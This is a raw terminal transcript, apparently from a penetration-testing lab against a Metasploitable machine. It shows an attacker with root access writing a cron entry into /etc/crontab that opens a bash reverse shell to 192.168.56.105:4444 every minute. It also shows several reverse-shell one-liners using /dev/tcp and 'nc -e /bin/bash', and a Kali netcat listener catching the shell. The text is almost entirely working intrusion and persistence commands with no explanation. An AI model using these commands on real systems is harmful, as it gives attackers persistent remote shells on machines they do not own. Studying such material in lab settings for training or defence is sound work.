 sh-3.2# echo "* * * * * root /bin/bash -c 'bash -i >& /dev/tcp/192.168.56.105/44
44 0>&1'" >> /etc/crontab
sh-3.2# echo "* * * * * root /bin/bash -c 'bash -i >& /dev/tcp/192.168.56.105/44
44 0>&1'" >> /etc/crontab
sh-3.2# service cron restart
sh: service: command not found
sh-3.2# /etc/init.d/cron restart
* Restarting periodic command scheduler crond [ OK ]
sh-3.2# bash -i >& /dev/tcp/192.168.56.105/4444 0>&1
sh: /dev/tcp/192.168.56.105/4444: No such file or directory
sh-3.2# bash -c 'bash -i >& /dev/tcp/192.168.56.105/4444 0>&1'
bash: /dev/tcp/192.168.56.105/4444: No such file or directory
sh-3.2# nc 192.168.1.105 4444 -e /bin/bash
(UNKNOWN) [192.168.1.105] 4444 (?) : Network is unreachable
sh-3.2# nc 192.168.56.105 4444 -e /bin/bash
Right Ctrl
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.101] 46620
whoami
msfadmin
pwd
/home/msfadmin